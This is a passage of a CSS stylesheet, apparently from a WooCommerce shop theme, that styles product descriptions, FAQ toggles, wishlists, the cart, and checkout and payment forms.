	margin: 0 10px;
	font-weight: 600;
	padding: 5px 0;
	display: inline-block;
	color: #424242
}

.single-nav li a:hover {
	color: #4076d4
}

.single-nav li:after {
	content: "";
	width: 4px;
	height: 4px;
	border-radius: 50%;
	background-color: #d2d2d2;
	right: -4px;
	top: 40%;
	position: absolute
}

.single-nav li:last-child:after {
	background-color: #fff
}

.review-wrapper.overview-wrapper .woocommerce-section {
	position: relative;
	margin: 3rem auto 1rem;
	padding: 0 .8rem
}

.review-wrapper.overview-wrapper .woocommerce-section>h2:first-child,
.review-wrapper.overview-wrapper .woocommerce-section .product-tab-title {
	margin: 2rem auto 1.4rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.review-wrapper.overview-wrapper .woocommerce-section table {
	margin: 0 auto
}

.review-wrapper.overview-wrapper .woocommerce-section.panel:not(#single-description) {
	max-width: 760px;
	width: 100%
}

.review-wrapper.overview-wrapper .woocommerce-section:not(.woocommerce-Tabs-panel--description):before {
	content: "";
	position: relative;
	width: 100%;
	height: 1px;
	background-color: #f8f8f8;
	top: -22px;
	display: block;
	margin: 0 auto
}

#single-reviews .woocommerce-Reviews-title {
	margin: 1rem auto 1rem;
	font-weight: 300;
	text-align: center;
	color: #f6921d
}

.cf_wrapper {
	background-color: #FFF
}

.cf_wrapper .custom_place {
	max-width: 1200px;
	margin: 0 auto
}

.cf_wrapper .below_woo_tabs {
	padding: 0 .6rem
}

.entry-summary .cf_wrapper {
	background-color: transparent
}

.video-container {
	border-radius: 2px
}

.video-container iframe {
	border-radius: 2px
}

#single-description {
	max-width: 1106px;
	width: 100%;
	margin: auto;
	margin-top: 3rem
}

#single-description p {
	font-size: 1rem;
	line-height: 1.5;
	color: #333;
	letter-spacing: .5px;
	text-align: justify
}

#single-description b {
	font-weight: 500
}

#single-description ul.checklist {
	margin: 0
}

#single-description ul.checklist li {
	list-style: none;
	margin: 2px 0
}

#single-description ul.checklist li:before {
	content: "\e64c";
	font-family: themify !important;
	speak: none;
	font-style: normal;
	font-weight: 400;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin: 0 10px 0 0;
	display: inline-block;
	vertical-align: middle
}

#single-description ul.checklist.checklist-large li {
	margin: 6px 0
}

#single-description ul.checklist.checklist-large li:before {
	font-size: 18px
}

#single-description ul.checklist.checklist-green li:before {
	color: #15b415;
	font-weight: 600
}

#single-description ol.box {
	margin-left: 46px;
	margin-bottom: 30px;
	padding-bottom: 0
}

#single-description ol.box h1,
#single-description ol.box h2,
#single-description ol.box h3,
#single-description ol.box h4,
#single-description ol.box h5,
#single-description ol.box h6 {
	font-size: 23px;
	line-height: 1.4;
	font-weight: bold;
	margin-bottom: 5px;
	padding-top: 20px;
	color: #333
}

#single-description ol.box li {
	margin-bottom: 30px;
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 100px;
	min-height: 48px
}

#single-description ol.box li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 48px;
	height: 48px;
	display: inline-block;
	font-size: 23px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-weight: bold;
	padding: 10px 5px;
	position: absolute;
	background: #fff;
	left: 0;
	top: 27px;
	line-height: 30px;
	border: 1px #f6921d solid;
	color: #f6921d;
	-webkit-box-shadow: inset 0 0 0 4px #fcd9b0;
	box-shadow: inset 0 0 0 4px #fcd9b0
}

#single-description ol.circle {
	position: relative;
	margin: 0;
	padding: 0;
	margin-bottom: 2rem
}

#single-description ol.circle h1,
#single-description ol.circle h2,
#single-description ol.circle h3,
#single-description ol.circle h4,
#single-description ol.circle h5,
#single-description ol.circle h6 {
	padding-top: 38px;
	font-size: 24px;
	text-align: center;
	margin-bottom: 22px;
	line-height: 1.5;
	text-align: left;
	color: #333
}

#single-description ol.circle:before {
	content: "";
	display: block;
	width: 2px;
	height: 100%;
	background: #f7f7f7;
	position: absolute;
	left: 60px;
	z-index: 1;
	top: 0
}

#single-description ol.circle p {
	margin-bottom: 18px
}

#single-description ol.circle li {
	list-style-type: none;
	counter-increment: step-counter;
	position: relative;
	padding-left: 170px;
	color: #2c3643;
	font-size: 38px;
	margin-bottom: 38px;
	text-align: left;
	line-height: 1.3
}

#single-description ol.circle li:before {
	content: counter(step-counter);
	margin-right: 20px;
	text-align: center;
	width: 128px;
	z-index: 2;
	display: inline-block;
	height: 128px;
	color: #f6921d;
	font-size: 42px;
	font-weight: 600;
	padding: 36px 2px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border-radius: 100%;
	position: absolute;
	text-indent: -6px;
	left: -1px;
	top: 15px;
	background: url(./assets/img/circle.png) center no-repeat
}

.supplement-facts {
	max-width: 550px;
	margin: 0 auto;
	padding: 14px
}

img.facts-img {
	max-width: 500px
}

#delicious {
	clear: both;
	padding: 45px 0 70px
}

#delicious .container {
	border: 1px #f6921d solid;
	text-align: center;
	background: #fff;
	max-width: 1020px;
	-webkit-box-shadow: inset 0 0 0 7px #fcd9b0;
	box-shadow: inset 0 0 0 7px #fcd9b0;
	width: 100%;
	position: relative;
	margin: auto;
	clear: both;
	padding: 0 40px
}

#delicious .container .content {
	padding: 0 40px 75px
}

#delicious h2 {
	font-size: 29px;
	font-weight: 300;
	line-height: 1.2;
	text-align: center;
	display: inline-block;
	background: #fff;
	margin-bottom: 10px;
	padding: 5px 20px;
	position: relative;
	top: -20px;
	color: #f6921d;
	font-weight: normal
}

#delicious p,
#delicious .checklist {
	margin-bottom: 25px;
	line-height: 1.5;
	color: #333;
	text-align: left
}

#delicious p:last-child {
	margin-bottom: 0
}

.toggle_container a.toggler {
	text-decoration: none;
	font-weight: 500;
	border-bottom: 1px #efefef solid;
	height: auto;
	line-height: 1.3;
	font-size: 19px;
	color: #333;
	margin-bottom: 0;
	position: relative;
	display: block;
	width: 100%;
	text-align: left;
	cursor: pointer;
	padding: 27px 30px 27px 50px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}

.toggle_container a.toggler:before {
	width: 30px;
	height: 30px;
	background: #f8f8f8;
	border-radius: 100%;
	color: #a0a5a7;
	content: "?";
	font-weight: 700;
	font-size: 15px;
	line-height: 30px;
	left: 0;
	position: absolute;
	display: block;
	text-align: center;
	top: 50%;
	margin-top: -15px
}

.toggle_container a.toggler .icon {
	font-size: 13px
}

.toggle_container .collapse-box {
	padding: 20px;
	background-color: #f3f3f3
}

.toggle_container .collapse-box p {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-size: 16px;
	margin: 0;
	font-weight: 400;
	line-height: 1.58
}

div.share-product {
	text-align: center;
	display: block;
	background-color: #fff;
	padding: 1rem 0 3rem
}

div.share-product ul.sharebuttons {
	max-width: 760px;
	width: 100%;
	margin: 0 auto;
	text-align: left
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12 {
	outline: 0;
	max-width: 1360px;
	margin: 0 auto
}

.related.products>.col-xs-12.col-sm-12.col-md-12.col-lg-12.col-xl-12>h2 {
	margin: 4rem 1rem 2rem
}

.single-product #more-from-trainsane {
	padding: 65px 30px;
	clear: both;
	width: 100%;
	background: #f6f7f7
}

.single-product #more-from-trainsane .article-container {
	display: -webkit-flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: flex
}

.single-product #more-from-trainsane h3 {
	width: 100%;
	display: block;
	font-size: 33px;
	position: relative;
	color: #293643;
	margin: 0 auto 60px;
	text-align: center
}

.single-product #more-from-trainsane .rel-post-wrapper {
	background: #fff;
	margin: 0 2% 0 0;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article:last-child {
	margin-right: 0
}

.single-product #more-from-trainsane article:last-child .rel-post-wrapper {
	margin-right: 0
}

.single-product #more-from-trainsane article .bot {
	background: #fff;
	float: left;
	width: 100%;
	padding: 30px 23px
}

.single-product #more-from-trainsane article .img {
	height: 161px;
	width: 100%;
	display: block;
	background-size: cover !important
}

.single-product #more-from-trainsane article h4 {
	font-size: 19px;
	line-height: 1.3;
	margin-bottom: 20px
}

.single-product #more-from-trainsane article h4 a {
	color: #2a2a2a;
	text-decoration: none
}

.single-product #more-from-trainsane article h4 a:hover {
	color: #f6921d;
	text-decoration: underline
}

.single-product #more-from-trainsane article .meta {
	font-size: 14px;
	line-height: 1.3;
	color: #7c7c7c
}

.single-product #more-from-trainsane article .meta a {
	color: #f6921d;
	text-decoration: none
}

.single-product #more-from-trainsane article .meta a:hover {
	text-decoration: underline
}

.tinv-wishlist .tinv-header {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .discount-off,
.tinv-wishlist .tinvwl-table-manage-list .product-remove {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-action {
	max-width: 165px;
	text-align: center
}

.tinv-wishlist .tinvwl-table-manage-list .product-price * {
	text-decoration: none
}

.tinv-wishlist .tinvwl-table-manage-list .product-price del {
	color: #c3c3c3;
	text-decoration: line-through
}

.tinv-wishlist .tinvwl-table-manage-list .product-cb input[type=checkbox] {
	margin-right: 0;
	-webkit-appearance: checkbox;
	-moz-appearance: checkbox
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-full {
	display: none
}

.tinv-wishlist .tinvwl-table-manage-list .tinvwl-mobile {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list .fa.fa-shopping-cart {
	display: inline-block !important
}

.tinv-wishlist .tinvwl-table-manage-list td {
	font-size: 12px;
	font-weight: 400
}

.tinv-wishlist .tinvwl-table-manage-list td.product-name {
	font-weight: 500
}

.input-group-btn,
.woocommerce.tinv-wishlist #respond input#submit.alt,
.woocommerce.tinv-wishlist a.button.alt,
.woocommerce.tinv-wishlist a.alt[type=button],
.woocommerce.tinv-wishlist a.alt[type=submit],
.woocommerce.tinv-wishlist button.button.alt,
.woocommerce.tinv-wishlist button.alt[type=button],
.woocommerce.tinv-wishlist button.alt[type=submit],
.woocommerce.tinv-wishlist button.alt,
.woocommerce.tinv-wishlist input.button.alt,
.woocommerce.tinv-wishlist input.alt[type=button],
.woocommerce.tinv-wishlist input.alt[type=submit] {
	font-size: 14px;
	vertical-align: middle
}

.tinv-wishlist .tinvwl_created_wishlist button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button {
	text-align: center;
	display: block;
	border-radius: 2px
}

.tinv-wishlist .tinvwl_created_wishlist button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.button.tinvwl_button_close,
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=button],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close[type=submit],
.woocommerce .tinv-wishlist .tinvwl_added_to_wishlist.tinv-modal button.tinvwl_button_close {
	background-color: #282f44
}

.tinv-wishlist .button i,
.tinv-wishlist [type=button] i,
.tinv-wishlist [type=submit] i,
.tinv-wishlist button i,
.tinv-wishlist button i {
	margin-right: 8px
}

body:not(.elementor-page) .tinv-wishlist .fa {
	font-family: 'themify' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-shopping-cart:before {
	content: "\e60d"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o {
	font-family: hearts !important;
	font-size: 17px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-heart-o:before {
	content: "\e801"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times {
	border: 1px solid #fff;
	border-radius: 50%;
	font-size: 9px;
	padding: 5px;
	top: -1px
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-times:before {
	content: "\e646"
}

body:not(.elementor-page) .tinv-wishlist .fa.fa-check:before {
	content: "\e64c"
}

.woocommerce .woocommerce-cart-form__contents {
	border: 1px solid rgba(0, 0, 0, 0.05)
}

.woocommerce .woocommerce-cart-form__contents .quantity {
	display: inline-block;
	margin: 0;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce .woocommerce-cart-form__contents .quantity span.title {
	display: none
}

.woocommerce .woocommerce-cart-form__contents input.qty {
	height: 20px;
	color: #424242
}

.woocommerce .woocommerce-cart-form__contents .product-thumbnail>a {
	width: 80px;
	display: block
}

.woocommerce .woocommerce-cart-form__contents thead {
	background-color: #f3f3f3
}

.woocommerce .woocommerce-cart-form__contents th,
.woocommerce .woocommerce-cart-form__contents td {
	padding: 1.8rem 1rem;
	vertical-align: middle
}

.woocommerce .woocommerce-cart-form__contents th {
	padding: 1.2rem 1rem
}

.woocommerce .woocommerce-cart-form__contents th.product-remove {
	width: 2px
}

.woocommerce .woocommerce-cart-form__contents .remove {
	display: block;
	text-align: center;
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .remove span {
	margin: -8px;
    background-color: #c34c51;
    color: #fff;
    line-height: 1.2;
    padding: 3px 8px 5px 8px;
    font-size: 18px;
    border-radius: 50%;
    display: inline-block;
}

.woocommerce .woocommerce-cart-form__contents .remove:hover span {
	background-color: #e6505c
}

.woocommerce .woocommerce-cart-form__contents .product-name,
.woocommerce .woocommerce-cart-form__contents .amount {
	font-weight: 600
}

.woocommerce .woocommerce-cart-form__contents .product-name a {
	text-decoration: none
}

.woocommerce .woocommerce-cart-form__contents .product-name a:hover {
	text-decoration: underline
}

.woocommerce .woocommerce-cart-form__contents .product-price .amount {
	font-weight: 400
}

.woocommerce .woocommerce-cart-form__contents dl dt {
	text-transform: capitalize;
	color: #707070;
	font-weight: 600;
	font-size: 12px;
	line-height: 1.3
}

.woocommerce .woocommerce-cart-form__contents dl dd {
	margin: 0;
	text-indent: 0;
	margin-bottom: 2px;
	font-size: 12px;
	font-weight: 300
}

.woocommerce .woocommerce-cart-form__contents td.actions {
	display: inline-block;
	background: #fff
}

.woocommerce-cart .update-cart {
    max-width: initial;
}

.product-thumbnail br,
.product-name br,
.product-quantity br {
	display: none
}

.coupon .button,
.coupon [type=button],
.coupon [type=submit],
.coupon button {
	width: 100%
}

.wc-proceed-to-checkout {
	text-align: right
}

.wc-proceed-to-checkout .checkout-button {
	margin-top: 1rem
}

.cart-collaterals {
	max-width: 34rem;
	margin: 0 0 0 auto
}

.cart-collaterals .cart_totals h2 {
	font-weight: 300
}

.cart-collaterals .cart-subtotal th {
	width: 170px
}

.cart-collaterals th,
.cart-collaterals td {
	padding: 1rem 1rem;
	vertical-align: middle
}

.cart-empty {
	width: 100%;
	max-width: 100%
}

.woocommerce-shipping-calculator {
	margin: 0
}

.woocommerce-shipping-calculator .form-row {
	margin-bottom: 14px
}

.woocommerce-cart-form .bundle_table_item,
.woocommerce-cart-form .bundled_table_item {
	background-color: #f9f9f9
}

.back_to_cart span {
	vertical-align: -1px
}

abbr.required {
	border: 0
}

.woocommerce-NoticeGroup {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout .woocommerce-info.info-note.focus {
	background: #e0e1e1;
	color: #424242
}

.woocommerce-checkout .woocommerce-info.info-note.focus p {
	margin: 0
}

.woocommerce-checkout br,
.woocommerce-address-fields br {
	display: none
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout #order_review,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields #order_review {
	max-width: 50%;
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%;
	padding: 0 0 0 12px
}

.woocommerce-checkout label,
.woocommerce-address-fields label {
	font-weight: 500;
	color: #86949a
}

.woocommerce-checkout .rememberme.checkbox,
.woocommerce-address-fields .rememberme.checkbox {
	display: inline-block;
	margin-left: 12px
}

.woocommerce-checkout .info-note,
.woocommerce-address-fields .info-note {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #place_order,
.woocommerce-address-fields #place_order {
	display: block;
	width: 100%;
	max-width: 100%;
	padding: 1rem 0;
	font-weight: 900;
	text-transform: uppercase;
	font-family: "aktiv-grotesk-condensed", Arial, Sans-Serif !important;
	letter-spacing: 1px;
	font-size: 17px
}

.woocommerce-checkout .col-1,
.woocommerce-checkout .col-2,
.woocommerce-address-fields .col-1,
.woocommerce-address-fields .col-2 {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .form-col,
.woocommerce-address-fields .form-col {
	margin: 0 0 14px
}

.woocommerce-checkout .form-row-first,
.woocommerce-checkout .form-row-last,
.woocommerce-address-fields .form-row-first,
.woocommerce-address-fields .form-row-last {
	-webkit-flex-basis: 50%;
	-ms-flex-preferred-size: 50%;
	flex-basis: 50%
}

.woocommerce-checkout .form-row-first,
.woocommerce-address-fields .form-row-first {
	padding-right: 12px
}

.woocommerce-checkout #billing_address_1_field,
.woocommerce-address-fields #billing_address_1_field {
	margin: 0 0 .2rem;
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout #billing_address_2_field,
.woocommerce-address-fields #billing_address_2_field {
	margin: .2rem 0 32px
}

.woocommerce-checkout .form-row-wide,
.woocommerce-address-fields .form-row-wide {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%
}

.woocommerce-checkout .woocommerce-additional-fields__field-wrapper,
.woocommerce-address-fields .woocommerce-additional-fields__field-wrapper {
	margin-top: 1.5rem;
	margin-bottom: 1rem
}

.woocommerce-checkout .create-account,
.woocommerce-address-fields .create-account {
	margin-top: -16px
}

.woocommerce-checkout .create-account.form-item,
.woocommerce-address-fields .create-account.form-item {
	margin-top: -28px
}

.woocommerce-checkout #order_review tfoot,
.woocommerce-address-fields #order_review tfoot {
	background-color: #f9f9f9
}

.woocommerce-checkout #order_review .cart-subtotal th,
.woocommerce-checkout #order_review .cart-subtotal td,
.woocommerce-checkout #order_review .order-total th,
.woocommerce-checkout #order_review .order-total td,
.woocommerce-address-fields #order_review .cart-subtotal th,
.woocommerce-address-fields #order_review .cart-subtotal td,
.woocommerce-address-fields #order_review .order-total th,
.woocommerce-address-fields #order_review .order-total td {
	color: #424242
}

.woocommerce-checkout .woocommerce-order .success-error span,
.woocommerce-address-fields .woocommerce-order .success-error span {
	padding: 3rem;
	display: inline-block;
	border-radius: 50%;
	font-size: 4rem;
	border: 2px solid #333
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-check,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-check {
	border-color: #24a74c;
	color: #24a74c
}

.woocommerce-checkout .woocommerce-order .success-error span.ti-alert,
.woocommerce-address-fields .woocommerce-order .success-error span.ti-alert {
	border-color: #e82c2c;
	color: #e82c2c
}

.woocommerce-checkout #customer_details,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-checkout .woocommerce-checkout-payment,
.woocommerce-address-fields #customer_details,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-payment {
	border: 1px solid #dbdbdb;
	background-color: #FFF;
	padding: 12px 28px 28px
}

.woocommerce-checkout #customer_details h3,
.woocommerce-checkout .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-checkout .woocommerce-checkout-payment h3,
.woocommerce-address-fields #customer_details h3,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper h3,
.woocommerce-address-fields .woocommerce-checkout-payment h3 {
	margin-top: 0
}

.woocommerce-checkout .woocommerce-checkout-review-order-wrapper,
.woocommerce-address-fields .woocommerce-checkout-review-order-wrapper {
	background-color: #f9f9f9
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:last-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:last-child {
	text-align: right;
	padding-right: 12px
}

.woocommerce-checkout .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-checkout .woocommerce-checkout-review-order-table th:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table td:first-child,
.woocommerce-address-fields .woocommerce-checkout-review-order-table th:first-child {
	padding-left: 12px
}

.woocommerce-checkout #payment,
.woocommerce-address-fields #payment {
	-webkit-flex-basis: 100%;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	width: 100%;
	max-width: 100%
}

.woocommerce-checkout #payment,
.woocommerce-checkout .woocommerce-cart #payment,
.woocommerce-checkout .woocommerce-checkout #payment,
.woocommerce-address-fields #payment,
.woocommerce-address-fields .woocommerce-cart #payment,
.woocommerce-address-fields .woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods,
.woocommerce-address-fields #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods {
	text-align: left;
	padding: 1em;
	border-bottom: 1px solid #d3ced2;
	margin: 0;
	list-style: none outside
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::before,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods::after,
.woocommerce-address-fields #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods::after {
	clear: both
}

.woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li,
.woocommerce-address-fields #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li {
	line-height: 2;
	text-align: left;
	margin: 0;
	font-weight: 400
}

.woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li input,
.woocommerce-address-fields #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li input,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img,
.woocommerce-address-fields #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img {
	vertical-align: middle;
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	-webkit-box-shadow: none;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li img+img,
.woocommerce-address-fields #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li img+img,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::before,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::before {
	content: ' ';
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-checkout .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-cart #payment ul.payment_methods li:not(.woocommerce-notice)::after,
.woocommerce-address-fields .woocommerce-checkout #payment ul.payment_methods li:not(.woocommerce-notice)::after {
	clear: both
}

.woocommerce-checkout #payment div.form-row,
.woocommerce-checkout .woocommerce-cart #payment div.form-row,
.woocommerce-checkout .woocommerce-checkout #payment div.form-row,
.woocommerce-address-fields #payment div.form-row,
.woocommerce-address-fields .woocommerce-cart #payment div.form-row,
.woocommerce-address-fields .woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box,
.woocommerce-address-fields #payment div.payment_box,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box {
	position: relative;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 1em;
	margin: 1em 0;
	font-size: .92em;
	border-radius: 2px;
	line-height: 1.5;
	background-color: #dfdcde;
	color: #515151
}

.woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box textarea,
.woocommerce-address-fields #payment div.payment_box input.input-text,
.woocommerce-address-fields #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box textarea,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box input.input-text,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box textarea {
	border-color: #c7c1c6;
	border-top-color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box ::-webkit-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-moz-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-checkout .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-cart #payment div.payment_box :-ms-input-placeholder,
.woocommerce-address-fields .woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

